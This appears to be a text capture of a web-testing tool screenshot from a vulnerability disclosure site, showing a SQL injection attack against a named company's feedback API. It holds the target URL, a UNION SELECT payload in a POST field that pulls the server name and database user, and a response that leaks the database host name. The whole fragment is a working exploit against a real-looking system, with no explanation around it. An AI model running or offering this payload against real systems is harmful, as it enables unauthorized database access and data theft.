 Load URL
http://www.wanda.cn/api.php?op=feedback&
Split URL
Execute
Enable Post data Enable Referrer
Post data
Province=4008' and 1=2 union select @@servername,user_name()--&type=getCity
Referrer
{"Date":[{"City":"WDDB01","CityName":"jtkhts"}],"Message":"您2013年12月17 16
www.wooyun.org